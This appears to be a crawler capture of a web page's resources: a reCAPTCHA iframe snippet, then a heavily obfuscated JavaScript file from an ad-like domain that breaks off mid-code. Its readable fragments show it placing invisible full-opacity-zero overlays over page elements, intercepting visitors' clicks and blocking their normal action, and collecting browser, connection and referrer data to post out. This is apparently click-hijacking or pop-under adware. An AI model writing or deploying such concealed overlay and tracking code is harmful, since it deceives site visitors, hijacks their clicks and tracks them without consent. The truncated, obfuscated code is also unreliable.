

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s4Sped0jabVqphRNdpfF5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769082264750');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s0-greate.net/p/1601570
body_size: 23519
content:
(function (win, doc,  _settings) {
    (function(_0x3a080b,_0x60849d){var _0x52ae6b=a0_0x4596,_0x229523=_0x3a080b();while(!![]){try{var _0x2328c6=parseInt(_0x52ae6b(0x2d0,'1%sq'))/0x1+-parseInt(_0x52ae6b(0x600,'y8g9'))/0x2+parseInt(_0x52ae6b(0x6ba,'i^83'))/0x3+-parseInt(_0x52ae6b(0x488,'i^83'))/0x4*(parseInt(_0x52ae6b(0x4f7,'gKsT'))/0x5)+parseInt(_0x52ae6b(0x3df,'SuST'))/0x6+parseInt(_0x52ae6b(0x60c,'SuST'))/0x7*(parseInt(_0x52ae6b(0x2b8,'1%sq'))/0x8)+parseInt(_0x52ae6b(0x411,'gKsT'))/0x9*(-parseInt(_0x52ae6b(0x715,'!eLW'))/0xa);if(_0x2328c6===_0x60849d)break;else _0x229523['push'](_0x229523['shift']());}catch(_0x3ce458){_0x229523['push'](_0x229523['shift']());}}}(a0_0x49d5,0x18d9a),(function(){'use strict';var _0x312a52={0x66:function(_0x1480d3,_0x14f1b5,_0x196eed){var _0x3b78fa=a0_0x4596;_0x14f1b5[_0x3b78fa(0x6fa,'koa[')+_0x3b78fa(0x586,'gKsT')+_0x3b78fa(0x594,'vvJD')+'e']=!![],_0x14f1b5[_0x3b78fa(0x583,'QUc[')+_0x3b78fa(0x718,'Pzq]')+'r']=void 0x0;var _0x82e686=_0x196eed(0x213),_0x1ff745=(function(){var _0x526227=_0x3b78fa;function _0x2123a8(_0x28eada,_0x1b138c,_0x1937e1,_0x10c134){var _0x5bf06e=a0_0x4596,_0x1e19d5=this;this[_0x5bf06e(0x3da,'koa[')+_0x5bf06e(0x347,'kf3c')+'ed']=![],this[_0x5bf06e(0x540,'y8g9')+_0x5bf06e(0x1ff,'c]YU')+_0x5bf06e(0x22e,'HtV(')+'er']=function(_0x889d66){var _0x5bff98=_0x5bf06e;return _0x1e19d5[_0x5bff98(0x1ce,'Aj6G')+_0x5bff98(0x508,'T7fo')+_0x5bff98(0x4b7,'HtV(')+'e']?function(_0x4e96eb){var _0x82aa90=_0x5bff98,_0xded267,_0x2cf1e6={};_0x2cf1e6[_0x82aa90(0x297,'c]YU')+_0x82aa90(0x5f3,'A4lB')+'s']=!![],_0x2cf1e6[_0x82aa90(0x273,')h6H')+_0x82aa90(0x514,'Aj6G')+_0x82aa90(0x426,'uo1L')+'e']=!![];var _0xac557f=(_0xded267=_0x4e96eb[_0x82aa90(0x54b,'Td1F')+_0x82aa90(0x373,'sJM)')])===null||_0xded267===void 0x0?void 0x0:_0xded267[_0x82aa90(0x6a2,'jfqM')+_0x82aa90(0x5f1,'!eLW')+_0x82aa90(0x3e1,'bWxX')+_0x82aa90(0x4d8,'@1ig')+'t'](new CustomEvent(_0x2123a8[_0x82aa90(0x346,'kf3c')+_0x82aa90(0x2db,'QUc[')+_0x82aa90(0x587,'i^83')+'re'],_0x2cf1e6));_0xac557f&&_0x889d66(_0x4e96eb);}:_0x889d66;},this[_0x5bf06e(0x31a,'rITy')+_0x5bf06e(0x698,'#2oP')+_0x5bf06e(0x2ed,'Pzq]')+_0x5bf06e(0x721,'OM@M')]=function(){var _0x1e3f8b=_0x5bf06e;return _0x1e19d5[_0x1e3f8b(0x64e,'@1ig')+_0x1e3f8b(0x32e,'A4lB')+'or']?Array[_0x1e3f8b(0x24a,'VtVe')+'m'](document[_0x1e3f8b(0x378,'dFCy')+_0x1e3f8b(0x332,'dFCy')+_0x1e3f8b(0x272,'Pzq]')+_0x1e3f8b(0x676,'jfqM')+_0x1e3f8b(0x53b,'T7fo')+'l'](_0x1e19d5[_0x1e3f8b(0x68c,'!eLW')+_0x1e3f8b(0x1de,'ExZT')+'or'])):[window];},this[_0x5bf06e(0x1e0,'Guph')+_0x5bf06e(0x1e3,'1fZw')+_0x5bf06e(0x211,'OM@M')+_0x5bf06e(0x389,'gKsT')+_0x5bf06e(0x277,'Pzq]')+'rs']=function(_0x4dc455){var _0x4eed86=_0x5bf06e;_0x1e19d5[_0x4eed86(0x59b,'kf3c')+_0x4eed86(0x5bc,'VtVe')+_0x4eed86(0x263,'qx!I')+'e']?(window[_0x4eed86(0x227,'1%sq')+_0x4eed86(0x4c4,'i^83')+_0x4eed86(0x499,')nzO')+_0x4eed86(0x3b4,'sJM)')+_0x4eed86(0x408,'7&p0')+'r'](_0x4eed86(0x559,'qx!I')+'ck',_0x1e19d5[_0x4eed86(0x1f7,'HtV(')+_0x4eed86(0x33a,'i^83')+_0x4eed86(0x64f,'OM@M')+_0x4eed86(0x1e8,'A4lB')],!![]),_0x4dc455[_0x4eed86(0x2d4,'HtV(')+_0x4eed86(0x43a,'1fZw')+'h'](function(_0x56721d){var _0x52276b=_0x4eed86;return _0x56721d[_0x52276b(0x27f,'c]YU')+_0x52276b(0x4e4,'@1ig')+_0x52276b(0x203,'q&o)')+_0x52276b(0x3c4,'c]YU')+_0x52276b(0x589,'dFCy')+'r'](_0x2123a8[_0x52276b(0x3a5,'1@s&')+_0x52276b(0x703,'!eLW')+_0x52276b(0x470,'yY3o')+'re'],_0x1e19d5[_0x52276b(0x3b1,'W)Bx')+_0x52276b(0x4f5,'QUc[')+_0x52276b(0x724,'UX]5')+_0x52276b(0x1fd,')h6H')+'r']);})):_0x4dc455[_0x4eed86(0x3f3,'W)Bx')+_0x4eed86(0x348,')nzO')+'h'](function(_0x435508){var _0x524e77=_0x4eed86;return _0x435508[_0x524e77(0x4fb,'o6it')+_0x524e77(0x3bf,'ExZT')+_0x524e77(0x714,'UX]5')+_0x524e77(0x46e,'dFCy')+_0x524e77(0x39f,'rITy')+'r'](_0x524e77(0x5d2,'UX]5')+'ck',_0x1e19d5[_0x524e77(0x358,'QUc[')+_0x524e77(0x5d1,')h6H')+_0x524e77(0x413,')h6H')+_0x524e77(0x5c0,')nzO')],!![]);});},this[_0x5bf06e(0x1df,'gKsT')+_0x5bf06e(0x72d,'Hg3p')+_0x5bf06e(0x3bf,'ExZT')+_0x5bf06e(0x712,'QUc[')+_0x5bf06e(0x357,'qx!I')+_0x5bf06e(0x510,'X3f1')+'rs']=function(_0x312818){var _0x158441=_0x5bf06e;_0x158441(0x33b,'koa[')+'Wm'!==_0x158441(0x465,')h6H')+'Hv'?_0x1e19d5[_0x158441(0x709,'@1ig')+_0x158441(0x4c3,'y8g9')+_0x158441(0x4f4,'VtVe')+'e']?(window[_0x158441(0x6ca,'Aj6G')+_0x158441(0x222,'@@!W')+_0x158441(0x210,'VtVe')+_0x158441(0x464,'A4lB')+_0x158441(0x274,'r8CV')+_0x158441(0x1b5,'!eLW')+'r'](_0x158441(0x6ad,'koa[')+'ck',_0x1e19d5[_0x158441(0x2c9,'$(jg')+_0x158441(0x6bf,'!eLW')+_0x158441(0x3c8,'X3f1')+_0x158441(0x333,'Guph')],!![]),_0x312818[_0x158441(0x1bb,'S1U1')+_0x158441(0x616,'@@!W')+'h'](function(_0x33a8f6){var _0x2ee33a=_0x158441;return _0x33a8f6[_0x2ee33a(0x283,'bWxX')+_0x2ee33a(0x543,'UX]5')+_0x2ee33a(0x327,'4R$i')+_0x2ee33a(0x2ca,'Guph')+_0x2ee33a(0x622,'W)Bx')+_0x2ee33a(0x2a5,'r8CV')+'r'](_0x2123a8[_0x2ee33a(0x71d,'Pzq]')+_0x2ee33a(0x309,'kf3c')+_0x2ee33a(0x325,'q&o)')+'re'],_0x1e19d5[_0x2ee33a(0x308,'$(jg')+_0x2ee33a(0x1f8,'Td1F')+_0x2ee33a(0x752,'OM@M')+_0x2ee33a(0x619,'Td1F')+'r']);})):_0x312818[_0x158441(0x460,'Td1F')+_0x158441(0x359,'gKsT')+'h'](function(_0x3f44f9){var _0x21c46d=_0x158441;return _0x3f44f9[_0x21c46d(0x6aa,'7&p0')+_0x21c46d(0x4b4,'i^83')+_0x21c46d(0x578,'A4lB')+_0x21c46d(0x253,'HtV(')+_0x21c46d(0x53c,'X3f1')+_0x21c46d(0x579,'yY3o')+'r'](_0x21c46d(0x5b0,'dFCy')+'ck',_0x1e19d5[_0x21c46d(0x53a,'sJM)')+_0x21c46d(0x418,'1@s&')+_0x21c46d(0x74a,'ExZT')+_0x21c46d(0x2e0,'1@s&')],!![]);}):this[_0x158441(0x1ed,')h6H')+_0x158441(0x2ab,'vvJD')+'e'][_0x158441(0x25e,'o6it')+'ar']();},this[_0x5bf06e(0x202,'vvJD')+_0x5bf06e(0x607,'#2oP')]=function(){var _0x2f10c2=_0x5bf06e,_0x3deed0=_0x1e19d5[_0x2f10c2(0x603,'sJM)')+_0x2f10c2(0x3bb,'q&o)')+_0x2f10c2(0x40c,'1%sq')+_0x2f10c2(0x57c,'1%sq')]();_0x1e19d5[_0x2f10c2(0x71f,'QUc[')+_0x2f10c2(0x4df,'qMLm')+_0x2f10c2(0x518,'vvJD')+_0x2f10c2(0x46d,'qx!I')+_0x2f10c2(0x622,'W)Bx')+_0x2f10c2(0x361,'Guph')+'rs'](_0x3deed0),_0x1e19d5[_0x2f10c2(0x412,'HtV(')+_0x2f10c2(0x6a1,'W)Bx')+_0x2f10c2(0x549,'SuST')+_0x2f10c2(0x6d8,'Pzq]')+_0x2f10c2(0x32a,'4R$i')+'rs'](_0x3deed0),!_0x1e19d5[_0x2f10c2(0x5cd,'qx!I')+_0x2f10c2(0x6f5,'ExZT')+'ed']&&(_0x1e19d5[_0x2f10c2(0x2e5,')h6H')+_0x2f10c2(0x533,'koa[')+'ed']=!![],_0x1e19d5[_0x2f10c2(0x466,'uo1L')+_0x2f10c2(0x6bc,'Td1F')+'y'][_0x2f10c2(0x642,'bWxX')+'w']());},this[_0x5bf06e(0x6df,'i^83')+_0x5bf06e(0x45d,'Hg3p')]=function(){var _0x363584=_0x5bf06e;_0x1e19d5[_0x363584(0x5a4,'dFCy')+_0x363584(0x5fe,')nzO')+'ed']&&(_0x1e19d5[_0x363584(0x54f,'S1U1')+_0x363584(0x566,'qMLm')+'ed']=![],_0x1e19d5[_0x363584(0x3f2,'1fZw')+_0x363584(0x400,'A4lB')+'y'][_0x363584(0x747,'y8g9')+'e'](),_0x1e19d5[_0x363584(0x63a,'!eLW')+_0x363584(0x6ef,'X3f1')+_0x363584(0x70d,'HtV(')+_0x363584(0x75a,'vvJD')+_0x363584(0x38f,'T7fo')+_0x363584(0x2d8,')h6H')+'rs'](_0x1e19d5[_0x363584(0x331,'Td1F')+_0x363584(0x658,'VtVe')+_0x363584(0x2e1,'rITy')+_0x363584(0x4e1,'HtV(')]()));},this[_0x5bf06e(0x1d0,'VtVe')+_0x5bf06e(0x729,'rITy')+_0x5bf06e(0x69b,'1@s&')+'e']=_0x10c134!==''&&_0x1937e1===0x0,this[_0x5bf06e(0x409,'gKsT')+_0x5bf06e(0x214,'rITy')+'y']=new _0x82e686[(_0x5bf06e(0x625,'ExZT'))+(_0x5bf06e(0x44e,'#2oP'))+'y'](_0x1b138c),this[_0x5bf06e(0x4aa,'SGB!')+_0x5bf06e(0x5a3,'!eLW')+'or']=_0x10c134,this[_0x5bf06e(0x358,'QUc[')+_0x5bf06e(0x232,'q&o)')+_0x5bf06e(0x49f,'T7fo')+_0x5bf06e(0x5c0,')nzO')]=this[_0x5bf06e(0x395,'7&p0')+_0x5bf06e(0x534,'OM@M')+_0x5bf06e(0x35d,'T7fo')+'er'](_0x28eada),this[_0x5bf06e(0x728,'1fZw')+_0x5bf06e(0x2fc,'c]YU')+_0x5bf06e(0x751,'qx!I')+_0x5bf06e(0x718,'Pzq]')+'r']=function(_0x35c176){var _0x3a01dd=_0x5bf06e;return _0x35c176[_0x3a01dd(0x379,'bWxX')+_0x3a01dd(0x6a9,'sJM)')+_0x3a01dd(0x23a,'7&p0')+_0x3a01dd(0x44c,'i^83')+'lt']();};}return _0x2123a8[_0x526227(0x53a,'sJM)')+_0x526227(0x278,'jfqM')+_0x526227(0x685,'Aj6G')+'re']=_0x526227(0x6cf,'1fZw')+_0x526227(0x70f,'gKsT')+_0x526227(0x574,'SuST')+_0x526227(0x2ce,'$(jg'),_0x2123a8;}());_0x14f1b5[_0x3b78fa(0x474,'sJM)')+_0x3b78fa(0x231,'qMLm')+'r']=_0x1ff745;},0x213:function(_0x43b017,_0x15a63d){var _0x4fedb6=a0_0x4596;_0x15a63d[_0x4fedb6(0x21c,'SGB!')+_0x4fedb6(0x586,'gKsT')+_0x4fedb6(0x594,'vvJD')+'e']=!![],_0x15a63d[_0x4fedb6(0x35f,'i^83')+_0x4fedb6(0x60d,'vvJD')+'y']=void 0x0;var _0x4d80d3=(function(){function _0x565d9c(_0x4744a6){var _0x507fcb=a0_0x4596,_0x12043c=this;this[_0x507fcb(0x216,'UX]5')+'s']=_0x4744a6,this[_0x507fcb(0x21f,'@1ig')+_0x507fcb(0x66b,'q&o)')+'ys']=[],this[_0x507fcb(0x4d9,'koa[')+_0x507fcb(0x57d,'VtVe')+_0x507fcb(0x3de,'qx!I')+_0x507fcb(0x6a0,'yY3o')+'ts']=[],this[_0x507fcb(0x218,'uo1L')+_0x507fcb(0x40e,'QUc[')+_0x507fcb(0x42b,'!eLW')+'ts']=function(){var _0xcadbcd=_0x507fcb;if(_0x12043c[_0xcadbcd(0x23f,'qMLm')+'s'][_0xcadbcd(0x673,'SuST')+_0xcadbcd(0x652,'7&p0')]===0x0)return[];var _0x1f6907=[];for(var _0x760b57=0x0,_0x680904=_0x12043c[_0xcadbcd(0x6e2,'$(jg')+'s'];_0x760b57<_0x680904[_0xcadbcd(0x362,'@@!W')+_0xcadbcd(0x3e6,')nzO')];_0x760b57++){var _0x4242d1=_0x680904[_0x760b57],_0xdcb8cd=Array[_0xcadbcd(0x34d,'SGB!')+'m'](document[_0xcadbcd(0x3dd,'QUc[')+_0xcadbcd(0x52a,'Td1F')+_0xcadbcd(0x41c,'X3f1')+_0xcadbcd(0x657,'@1ig')+_0xcadbcd(0x1cc,'Guph')+_0xcadbcd(0x5bf,'OM@M')+'me'](_0x4242d1));_0x1f6907[_0xcadbcd(0x47c,'jfqM')+'h'][_0xcadbcd(0x255,'#2oP')+'ly'](_0x1f6907,_0xdcb8cd);}return _0x1f6907;},this[_0x507fcb(0x422,'!eLW')+'w']=function(){var _0x40cbd8=_0x507fcb,_0xb5bf0c=_0x12043c[_0x40cbd8(0x3fd,'q&o)')+_0x40cbd8(0x301,'X3f1')+_0x40cbd8(0x33f,'rITy')+'ts'](),_0x4d87dc=function(_0x1a3fe6){var _0x4a8e2d=_0x40cbd8;if(_0x12043c[_0x4a8e2d(0x32b,'SGB!')+_0x4a8e2d(0x74d,'kf3c')+_0x4a8e2d(0x401,')h6H')+_0x4a8e2d(0x6f2,')nzO')+'ts'][_0x4a8e2d(0x3fa,'A4lB')+_0x4a8e2d(0x26e,'Td1F')+'f'](_0x1a3fe6)>-0x1)return _0x4a8e2d(0x463,'1fZw')+_0x4a8e2d(0x525,'q&o)')+'ue';var _0x38f40b=document[_0x4a8e2d(0x73b,')h6H')+_0x4a8e2d(0x4ff,'rITy')+_0x4a8e2d(0x38e,'Guph')+_0x4a8e2d(0x650,'#2oP')+'t'](_0x4a8e2d(0x597,')h6H'));_0x38f40b[_0x4a8e2d(0x2b7,'OM@M')+'le'][_0x4a8e2d(0x29d,'qx!I')+_0x4a8e2d(0x562,'X3f1')+'on']=_0x4a8e2d(0x4e6,'S1U1')+_0x4a8e2d(0x1d7,'uo1L')+'te',_0x38f40b[_0x4a8e2d(0x2c8,'dFCy')+'le'][_0x4a8e2d(0x254,'$(jg')+_0x4a8e2d(0x711,'i^83')+_0x4a8e2d(0x6c4,'sJM)')+_0x4a8e2d(0x58c,'1%sq')+_0x4a8e2d(0x5df,'gKsT')]=_0x4a8e2d(0x617,'1fZw'),_0x38f40b[_0x4a8e2d(0x5f4,'Hg3p')+'le'][_0x4a8e2d(0x1d3,'c]YU')+_0x4a8e2d(0x1c9,'A4lB')+'y']='0',_0x38f40b[_0x4a8e2d(0x62e,'r8CV')+'le'][_0x4a8e2d(0x611,'1@s&')+_0x4a8e2d(0x476,'dFCy')+'ow']=_0x4a8e2d(0x2f2,')nzO')+_0x4a8e2d(0x52d,'1fZw'),_0x38f40b[_0x4a8e2d(0x54c,'W)Bx')+'le'][_0x4a8e2d(0x59a,'1@s&')+_0x4a8e2d(0x441,'bWxX')]=_0x4a8e2d(0x38d,'UX]5')+_0x4a8e2d(0x667,'vvJD')+_0x4a8e2d(0x557,'$(jg')+'7',_0x38f40b[_0x4a8e2d(0x427,'Guph')+'le'][_0x4a8e2d(0x316,'rITy')]=''[_0x4a8e2d(0x245,'gKsT')+_0x4a8e2d(0x419,'uo1L')](_0x1a3fe6[_0x4a8e2d(0x2bb,'koa[')+_0x4a8e2d(0x2c3,'dFCy')+_0x4a8e2d(0x6ff,'W)Bx')],'px'),_0x38f40b[_0x4a8e2d(0x403,'vvJD')+'le'][_0x4a8e2d(0x1be,'c]YU')+'t']=''[_0x4a8e2d(0x4ab,'i^83')+_0x4a8e2d(0x65c,'q&o)')](_0x1a3fe6[_0x4a8e2d(0x5e1,'r8CV')+_0x4a8e2d(0x645,'@@!W')+_0x4a8e2d(0x38c,'OM@M')+'t'],'px'),_0x38f40b[_0x4a8e2d(0x2b7,'OM@M')+'le'][_0x4a8e2d(0x31d,'T7fo')+'th']=''[_0x4a8e2d(0x5a0,'SGB!')+_0x4a8e2d(0x723,'X3f1')](_0x1a3fe6[_0x4a8e2d(0x236,'W)Bx')+_0x4a8e2d(0x257,'1fZw')+_0x4a8e2d(0x336,'#2oP')+'th'],'px'),_0x38f40b[_0x4a8e2d(0x5ed,'7&p0')+'le'][_0x4a8e2d(0x5e3,'jfqM')+_0x4a8e2d(0x1d9,'7&p0')]=''[_0x4a8e2d(0x221,'HtV(')+_0x4a8e2d(0x3cf,'T7fo')](_0x1a3fe6[_0x4a8e2d(0x5e1,'r8CV')+_0x4a8e2d(0x645,'@@!W')+_0x4a8e2d(0x4b8,'rITy')+_0x4a8e2d(0x479,'!eLW')],'px'),_0x38f40b[_0x4a8e2d(0x27f,'c]YU')+_0x4a8e2d(0x204,'qx!I')+_0x4a8e2d(0x383,'@1ig')+_0x4a8e2d(0x51e,'y8g9')+_0x4a8e2d(0x4bb,'VtVe')+'r'](_0x4a8e2d(0x480,'i^83')+'ck',function(){var _0x1228cd=_0x4a8e2d;return _0x1228cd(0x306,'Aj6G')+'LV'===_0x1228cd(0x68a,'ExZT')+'LV'?_0x38f40b[_0x1228cd(0x217,'sJM)')+_0x1228cd(0x590,'rITy')]():[];}),_0x12043c[_0x4a8e2d(0x2c7,'q&o)')+_0x4a8e2d(0x62a,'Guph')+'ys'][_0x4a8e2d(0x67d,'kf3c')+'h'](_0x38f40b),_0x12043c[_0x4a8e2d(0x4df,'qMLm')+_0x4a8e2d(0x636,'r8CV')+_0x4a8e2d(0x725,'o6it')+_0x4a8e2d(0x5e0,'ExZT')+'ts'][_0x4a8e2d(0x3e3,'@@!W')+'h'](_0x1a3fe6),document[_0x4a8e2d(0x56c,'@@!W')+'y'][_0x4a8e2d(0x21b,')h6H')+_0x4a8e2d(0x4af,'r8CV')](_0x38f40b);};for(var _0x2429ef=0x0,_0x48f009=Array[_0x40cbd8(0x5ae,'A4lB')+'m'](_0xb5bf0c);_0x2429ef<_0x48f009[_0x40cbd8(0x352,'7&p0')+_0x40cbd8(0x1da,'koa[')];_0x2429ef++){var _0xc7d4dd=_0x48f009[_0x2429ef];_0x4d87dc(_0xc7d4dd);}},this[_0x507fcb(0x49e,'i^83')+'e']=function(){var _0xddc526=_0x507fcb;for(var _0x16d32d=0x0,_0x5988dc=_0x12043c[_0xddc526(0x4b4,'i^83')+_0xddc526(0x63b,'7&p0')+'ys'];_0x16d32d<_0x5988dc[_0xddc526(0x726,'UX]5')+_0xddc526(0x2c2,'Td1F')];_0x16d32d++){if(_0xddc526(0x1c0,'UX]5')+'Up'!==_0xddc526(0x284,'sJM)')+'wE'){var _0x4cf7d7=_0x5988dc[_0x16d32d];_0x4cf7d7[_0xddc526(0x54a,'Hg3p')+_0xddc526(0x4ef,'c]YU')]();}else{var _0x4f383d=_0x8b319a[_0xddc526(0x6e0,'A4lB')](),_0x167441=0x32,_0x94c142=function(){var _0x15e243=_0xddc526;if(!_0x4d4e82[_0x15e243(0x5e4,'yY3o')+_0x15e243(0x2fb,'SuST')]){_0x167441+=0x64,_0x3b4f9a(_0x94c142,_0x167441);return;}var _0x22f053=(_0x5687df[_0x15e243(0x279,'Hg3p')]()-_0x4f383d)/0x3e8,_0x2de943={};_0x2de943[_0x15e243(0x377,'1@s&')+_0x15e243(0x1aa,'7&p0')+_0x15e243(0x5ba,'y8g9')+_0x15e243(0x3ea,'o6it')+'pe']=_0x216fde===null||_0x7880e0===void 0x0?void 0x0:_0x398610[_0x15e243(0x6ed,'X3f1')+_0x15e243(0x20c,'1%sq')+_0x15e243(0x239,'OM@M')+'n'][_0x15e243(0x3d5,'1%sq')+_0x15e243(0x6e6,'@1ig')+_0x15e243(0x623,'OM@M')+_0x15e243(0x1ef,'yP*A')+'e'],_0x2de943[_0x15e243(0x733,'yP*A')+_0x15e243(0x25a,'1%sq')+'nk']=_0x3665e0===null||_0x44b103===void 0x0?void 0x0:_0x54c6c4[_0x15e243(0x21e,'UX]5')+_0x15e243(0x4d4,'yP*A')+_0x15e243(0x483,'ExZT')+'n'][_0x15e243(0x52f,'SGB!')+_0x15e243(0x4e9,'bWxX')+'nk'],_0x2de943[_0x15e243(0x225,'o6it')]=_0x1512ba===null||_0x54aa2a===void 0x0?void 0x0:_0x44f336[_0x15e243(0x28c,'c]YU')+_0x15e243(0x551,'4R$i')+_0x15e243(0x555,'SuST')+'n'][_0x15e243(0x67b,'jfqM')],_0x2de943[_0x15e243(0x2d9,'q&o)')+_0x15e243(0x5c3,'qx!I')+_0x15e243(0x4e5,'ExZT')]=_0x6b6c74===null||_0x3ee867===void 0x0?void 0x0:_0x54d89a[_0x15e243(0x1e6,'rITy')+_0x15e243(0x3d3,'T7fo')+_0x15e243(0x484,'QUc[')+'n'][_0x15e243(0x5e7,'Aj6G')+_0x15e243(0x61f,'VtVe')+'ta'];var _0x1f25dd={};_0x1f25dd[_0x15e243(0x1bf,'1%sq')+_0x15e243(0x4ed,'o6it')+_0x15e243(0x6d0,'y8g9')+'t']=_0x436d56[_0x15e243(0x26b,'ExZT')+_0x15e243(0x614,'S1U1')+_0x15e243(0x289,'c]YU')],_0x1f25dd[_0x15e243(0x501,'gKsT')+_0x15e243(0x545,'koa[')+'ge']=_0x12478e[_0x15e243(0x6ee,'dFCy')+_0x15e243(0x399,'sJM)')+'ge'],_0x1f25dd[_0x15e243(0x4b6,'uo1L')+_0x15e243(0x25f,'T7fo')+_0x15e243(0x24e,'Pzq]')+_0x15e243(0x707,'UX]5')]=_0x1e78f1[_0x15e243(0x689,'yP*A')+_0x15e243(0x654,'yP*A')+'on'][_0x15e243(0x249,'7&p0')+'f'],_0x1f25dd[_0x15e243(0x37c,'y8g9')+_0x15e243(0x3c6,'T7fo')+'r']=_0x246a85[_0x15e243(0x531,'o6it')+_0x15e243(0x322,'vvJD')+'er'],_0x1f25dd[_0x15e243(0x6a6,'T7fo')+_0x15e243(0x55c,'y8g9')+_0x15e243(0x69a,'bWxX')+'n']=_0x2de943,_0x1f25dd[_0x15e243(0x4b5,'Pzq]')+_0x15e243(0x677,'S1U1')+_0x15e243(0x5f9,'y8g9')]=_0x22f053;var _0x2878f4=_0x1f25dd;_0xa03d45[_0x15e243(0x2cf,'@1ig')+_0x15e243(0x3d6,'1fZw')+_0x15e243(0x493,'c]YU')+'n']&&_0x121207[_0x15e243(0x5b9,'HtV(')+_0x15e243(0x693,'rITy')+_0x15e243(0x1ec,'@1ig')+'n'](_0x57a525,_0x6e4413[_0x15e243(0x5ee,'HtV(')+_0x15e243(0x753,'W)Bx')+_0x15e243(0x662,'rITy')](_0x2878f4));};_0x32a097(_0x94c142,_0x167441);}}_0x12043c[_0xddc526(0x63e,'qx!I')+_0xddc526(0x6bc,'Td1F')+'ys']=[],_0x12043c[_0xddc526(0x3f2,'1fZw')+_0xddc526(0x60d,'vvJD')+_0xddc526(0x392,'HtV(')+_0xddc526(0x200,'1fZw')+'ts']=[];};}return _0x565d9c;}());_0x15a63d[_0x4fedb6(0x28b,'@1ig')+_0x4fedb6(0x3be,'!eLW')+'y']=_0x4d80d3;},0x3af:function(_0x29e1d6,_0x41874a){var _0x3cb850=a0_0x4596,_0x18dbbd=this&&this[_0x3cb850(0x1d8,'kf3c')+_0x3cb850(0x6f8,'SuST')+_0x3cb850(0x6d9,'!eLW')]||function(_0x29c394,_0x6ecf1d,_0x379601,_0x569867){function _0x41a306(_0x311600){return _0x311600 instanceof _0x379601?_0x311600:new _0x379601(function(_0x182894){_0x182894(_0x311600);});}return new(_0x379601||(_0x379601=Promise))(function(_0x4afd12,_0x49b651){var _0x2f0897=a0_0x4596;function _0x21be46(_0x9b2bd3){var _0x263bcd=a0_0x4596;try{_0x300d0a(_0x569867[_0x263bcd(0x1b9,'SuST')+'t'](_0x9b2bd3));}catch(_0x484070){_0x49b651(_0x484070);}}function _0x41b825(_0x1ffa5e){var _0x5e20db=a0_0x4596;try{_0x300d0a(_0x569867[_0x5e20db(0x686,'VtVe')+'ow'](_0x1ffa5e));}catch(_0x2acb3b){_0x49b651(_0x2acb3b);}}function _0x300d0a(_0x219b61){var _0xeb6283=a0_0x4596;_0x219b61[_0xeb6283(0x1f6,'SGB!')+'e']?_0x4afd12(_0x219b61[_0xeb6283(0x269,'4R$i')+'ue']):_0x41a306(_0x219b61[_0xeb6283(0x5e5,'X3f1')+'ue'])[_0xeb6283(0x290,'4R$i')+'n'](_0x21be46,_0x41b825);}_0x300d0a((_0x569867=_0x569867[_0x2f0897(0x5c7,'q&o)')+'ly'](_0x29c394,_0x6ecf1d||[]))[_0x2f0897(0x655,'#2oP')+'t']());});},_0x2723fa=this&&this[_0x3cb850(0x2b9,')nzO')+_0x3cb850(0x2f0,'Td1F')+_0x3cb850(0x3a9,'Td1F')+'or']||function(_0x23f0d9,_0x18089c){var 